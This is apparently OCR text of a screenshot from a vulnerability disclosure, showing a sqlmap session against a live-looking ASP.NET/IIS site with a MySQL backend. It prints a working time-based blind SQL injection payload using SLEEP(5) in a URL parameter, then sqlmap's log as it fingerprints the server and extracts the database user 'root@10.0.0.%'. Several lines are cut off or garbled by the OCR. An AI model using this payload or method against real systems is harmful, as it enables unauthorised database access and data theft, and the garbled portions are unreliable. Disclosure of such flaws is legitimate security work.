 管理员: sqlmap
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: d=1018&id=XWHUST201305210000018201' AND SLEEP(5) AND 'FklR'='Fkl
=XWHUST201305210000018201&t=%E5%85%B3%E4%BA%8EM~2%E5%8F%82%E6%95%B0%E7%9A%84%
A0%94%E7%A9%B6&y=2000
---
[11:57:26] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
[11:57:26] [INFO] fetching current user
[11:57:27] [WARNING] time-based comparison requires larger statistical model,
ease wait..............................
[11:57:52] [WARNING] it is very important not to stress the network adapter d
ng usage of time-based payloads to prevent potential errors
[11:58:10] [ERROR] invalid character detected. retrying..
[11:58:10] [WARNING] increasing time delay to 6 seconds
root@10.0
[12:03:53] [ERROR] invalid character detected. retrying..
[12:03:53] [WARNING] increasing time delay to 7 seconds
[12:04:33] [ERROR] invalid character detected. retrying..
[12:04:33] [WARNING] increasing time delay to 8 seconds
.0.%
current user: 'root@10.0.0.%'
[12:07:55] [INFO] fetched data logged to text files under 'C:\Users\Administr
r\.sqlmap\output\
[*] shutting down at 12:07:55
C:\Python27\sqlmap>
www.wooyun.org